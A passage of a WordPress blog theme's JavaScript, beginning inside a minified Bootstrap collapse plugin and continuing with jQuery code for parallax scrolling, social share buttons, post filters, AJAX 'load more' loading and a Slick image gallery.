        if (this.transitioning || this.$element.hasClass("in")) return;

        var b = a.Event("show.bs.collapse");

        this.$element.trigger(b);

        if (b.isDefaultPrevented()) return;

        var c = this.$parent && this.$parent.find("> .panel > .in");

        if (c && c.length) {

            var d = c.data("bs.collapse");

            if (d && d.transitioning) return;

            c.collapse("hide"), d || c.data("bs.collapse", null)

        }

        var e = this.dimension();

        this.$element.removeClass("collapse").addClass("collapsing")[e](0), this.transitioning = 1;

        var f = function () {

            this.$element.removeClass("collapsing").addClass("in")[e]("auto"), this.transitioning = 0, this.$element.trigger("shown.bs.collapse")

        };

        if (!a.support.transition) return f.call(this);

        var g = a.camelCase(["scroll", e].join("-"));

        this.$element.one(a.support.transition.end, a.proxy(f, this)).emulateTransitionEnd(350)[e](this.$element[0][g])

    }, b.prototype.hide = function () {

        if (this.transitioning || !this.$element.hasClass("in")) return;

        var b = a.Event("hide.bs.collapse");

        this.$element.trigger(b);

        if (b.isDefaultPrevented()) return;

        var c = this.dimension();

        this.$element[c](this.$element[c]())[0].offsetHeight, this.$element.addClass("collapsing").removeClass("collapse").removeClass("in"), this.transitioning = 1;

        var d = function () {

            this.transitioning = 0, this.$element.trigger("hidden.bs.collapse").removeClass("collapsing").addClass("collapse")

        };

        if (!a.support.transition) return d.call(this);

        this.$element[c](0).one(a.support.transition.end, a.proxy(d, this)).emulateTransitionEnd(350)

    }, b.prototype.toggle = function () {

        this[this.$element.hasClass("in") ? "hide" : "show"]()

    };

    var c = a.fn.collapse;

    a.fn.collapse = function (c) {

        return this.each(function () {

            var d = a(this),

                e = d.data("bs.collapse"),

                f = a.extend({}, b.DEFAULTS, d.data(), typeof c == "object" && c);

            e || d.data("bs.collapse", e = new b(this, f)), typeof c == "string" && e[c]()

        })

    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {

        return a.fn.collapse = c, this

    }, a(document).on("click.bs.collapse.data-api", "[data-toggle=collapse]", function (b) {

        var c = a(this),

            d, e = c.attr("data-target") || b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, ""),

            f = a(e),

            g = f.data("bs.collapse"),

            h = g ? "toggle" : c.data(),

            i = c.attr("data-parent"),

            j = i && a(i);

        if (!g || !g.transitioning) j && j.find('[data-toggle=collapse][data-parent="' + i + '"]').not(c).addClass("collapsed"), c[f.hasClass("in") ? "addClass" : "removeClass"]("collapsed");

        f.collapse(h)

    })

}(jQuery), + function (a) {

    function b() {

        var a = document.createElement("bootstrap"),

            b = {

                WebkitTransition: "webkitTransitionEnd",

                MozTransition: "transitionend",

                OTransition: "oTransitionEnd otransitionend",

                transition: "transitionend"

            };

        for (var c in b)

            if (a.style[c] !== undefined) return {

                end: b[c]

            }

    }

    "use strict", a.fn.emulateTransitionEnd = function (b) {

        var c = !1,

            d = this;

        a(this).one(a.support.transition.end, function () {

            c = !0

        });

        var e = function () {

            c || a(d).trigger(a.support.transition.end)

        };

        return setTimeout(e, b), this

    }, a(function () {

        a.support.transition = b()

    })

}(jQuery);



/* Website */

(function ($) {

    $(function () {

        var $background = $('.single #bg_regular');
        if ($background.length) {

            window.addEventListener('scroll', _.throttle(parallax, 10, { trailing: true, leading: true }));

            function parallax() {
                var scrollTop = jQuery(window).scrollTop();
                var docHeight = jQuery(document).height();
                var winHeight = jQuery(window).height();
                var scrollPercent = (scrollTop) / (docHeight - winHeight);
                var scrollPercentRounded = Math.round(scrollPercent * 100);
                $background.css({
                    'background-position': '50% ' + (-.7 * scrollPercentRounded + 50) + '%'
                });
            }
        }
        if (jQuery('#share_js').length) {
            jsSocials.shares.comment_link = {
                label: theme_js_localized.comments,
                logo: "fa fa-comments",
                shareUrl: "#",
                getCount: function (data) {
                    return false;
                }
            };
            $("#share_js").jsSocials({
                showCount: false,
                shares: [{ share: "facebook", label: theme_js_localized.share }, { share: "pinterest", label: "Pin" }, { share: "twitter", label: theme_js_localized.tweet, via: "ChristelleRocks" }, { share: "email", label: theme_js_localized.email }, { share: "comment_link", shareIn: "self" }],
                on: {
                    click: function (e) {
                        if (this.share === "comment_link") {
                            e.preventDefault();
                            $("html, body").animate({ scrollTop: $('#comments_list').offset().top }, 1000);
                        }
                    }
                }
            });
        }

        jQuery('.custom_link').on('click', function (event) {
            var href = jQuery(this).attr('href');
            if (href.indexOf('#') > -1) {
                event.preventDefault();
                jQuery("html, body").animate({ scrollTop: $(href).offset().top - 80 }, 1000);
            }
        });
        // archives

        $('#selectArchives').change(function () {

            window.location = $(this).val();

        });



        // taxonomy filters

        $('.taxonomy-filter').click(function () {

            var checked = $('.taxonomy-filter:checked');

            var posts = $('.filterable-post');

            if (checked.length > 0) {

                posts.hide();

                $('.taxonomy-filter:checked').each(function () {

                    $('.' + $(this).attr('rel')).show();

                });

            } else posts.show();

        });





        var scrolltotopV = debounce(scrolltotop, 100);

        window.addEventListener('scroll', scrolltotopV);



        $('.menu-item-has-children').hover(function () {

            $(this).children('.sub-menu').fadeIn(250);

        }, function () {

            $(this).children('.sub-menu').fadeOut(250);

        });



        $('#searchbutton').on('click', function (event) {

            event.preventDefault();

            $('.searchopen').toggleClass('active');

        });



        var pageNum = 0;

        var offset = 4;





        $('#loadmore_ajax a').click(function () {



            if ($(this).hasClass('loading')) {

                return false;

            }



            $(this).addClass('loading').text(theme_js_localized.loading);



            $.ajax({

                url: theme_js_localized.ajaxlink,

                type: 'post',

                data: {

                    action: 'loadmore',

                    offset: offset

                },

                success: function (result) {



                    pageNum++;



                    $('#loadmore_ajax').before('<div class="loadmore-element" id="load-more-placeholder-' + pageNum + '"></div>');

                    $('#load-more-placeholder-' + pageNum).html(result);



                    setTimeout(function () {

                        $('html, body').animate({

                            scrollTop: $('#load-more-placeholder-' + pageNum).offset().top - 50

                        }, 'slow');

                    }, 500);





                    $('#loadmore_ajax a').removeClass('loading').text(theme_js_localized.loadmore_text);



                    offset = offset + 2;



                }

            });

            return false;



        });

    });



})(jQuery);



function debounce(func, wait, immediate) {

    var timeout;

    return function () {

        var context = this,

            args = arguments;

        var later = function () {

            timeout = null;

            if (!immediate) func.apply(context, args);

        };

        var callNow = immediate && !timeout;

        clearTimeout(timeout);

        timeout = setTimeout(later, wait);

        if (callNow) func.apply(context, args);

    };

}





function scrolltotop() {

    if (jQuery(window).scrollTop() > 400) {

        jQuery('.return-top:hidden').stop(true, true).fadeIn();

        jQuery('body').addClass('fixed_header');

    } else {

        jQuery('.return-top').stop(true, true).fadeOut();

        jQuery('body').removeClass('fixed_header');

    }

}

var slick = '';

jQuery(document).ready(function ($) {
    if (jQuery('.panel-grid').length && jQuery('body').hasClass('single-post')) {
        jQuery('.panel-grid').each(function (index, el) {
            if (jQuery(el).find('img').length) {
                jQuery(el).addClass('bigger_width');
            }
        });
    }

    if (jQuery('body').hasClass('single-post') && !jQuery('body').hasClass('siteorigin-panels')) {
        jQuery('.content_wrap_setting img').not('.so-widget-image').each(function (index, el) {
            var realWidth = jQuery(el).width(),
                widthAttr = jQuery(el).attr('width'),
                width = 0;
            if (widthAttr >= realWidth) {
                width = widthAttr;
            } else {
                width = realWidth;
            }

            if (width >= 920) {
                jQuery(el).wrap('<div class="bigger_width"></div>');
            }
        });
    }


    var edgeVersion = window.navigator.userAgent.match(/Edge\/(\d{2})\./);
    var edgePartialSupport = (edgeVersion) ? (parseInt(edgeVersion[1], 10) >= 16) : false;

    // If the browser does support object-fit, we don't need to continue
    if ("objectFit" in document.documentElement.style !== false && !edgePartialSupport) {
        jQuery('html').addClass('supports-object-fit');
    }
    jQuery('.view_recipe a').on('click', function (event) {
        event.preventDefault();
        $('html, body').animate({

            scrollTop: jQuery('#recipes').offset().top + 50

        }, 'slow');
    });
    if (jQuery(".col-lg-8 .bodytext").length > 0) {
        jQuery(".col-lg-8 .bodytext").blast({
            search: "–",
            customClass: 'hide'
        });
    }
    var timeout_portfolio;
    jQuery('#filters .filter').on('click', function (event) {
        event.preventDefault();

        if (jQuery(this).hasClass('active')) {
            return false;
        }

        clearTimeout(timeout_portfolio);
        jQuery('.post_related').addClass('loading');
        var $this = jQuery(this),
            type = $this.data('type');

        jQuery('#filters .filter').removeClass('active');
        $this.addClass('active');

        timeout_portfolio = setTimeout(function () {
            if (type != 'all') {
                jQuery('.post_related > div:not(.' + type + ')').removeClass('active').hide();
                jQuery('.post_related > div.' + type).addClass('active').show();
            } else {
                jQuery('.post_related > div').addClass('active').show();
            }

            jQuery('.post_related').removeClass('loading');
        }, 250);
    });

    if (jQuery('#gallery').length) {
        var options = {
            speed: 300,
            slidesToShow: 1,
            slidesToScroll: 1,
            variableWidth: true,
            infinite: false,
            dots: true,
            adaptiveHeight: false,
            lazyLoad: 'ondemand',
            /*centerMode: true,*/
            responsive: [{
                breakpoint: 2000,
                settings: {
                    slidesToShow: 4,
                    slidesToScroll: 1,
                    variableWidth: true,
                    adaptiveHeight: false
                }
            }, {
                breakpoint: 1400,
                settings: {
                    slidesToShow: 3,
                    slidesToScroll: 1,
                    variableWidth: true,
                    adaptiveHeight: false
                }
            }, {
                breakpoint: 1023,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    variableWidth: false,
                    adaptiveHeight: true
                }
            }]
        };

        if (jQuery('#gallery').data('count') <= 2) {
            options.slidesToScroll = 1;
            options.slidesToShow = 1;
        } else if (jQuery('#gallery').data('count') == 3) {
            options.slidesToScroll = 1;
            options.slidesToShow = 1;
            options.responsive = [{
                breakpoint: 2000,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    variableWidth: true,
                    adaptiveHeight: false
                }
            }, {
                breakpoint: 1400,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    variableWidth: true,
                    adaptiveHeight: false
                }
            }, {
                breakpoint: 1023,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    variableWidth: false,
                    adaptiveHeight: true
                }
            }];
        }

        slick = jQuery('#gallery').slick(options);

    }
});